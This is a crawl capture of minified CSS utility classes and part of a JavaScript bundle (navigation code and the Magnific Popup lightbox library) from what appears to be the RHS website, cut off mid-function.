margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth .u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=63838
body_size: 116189
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return 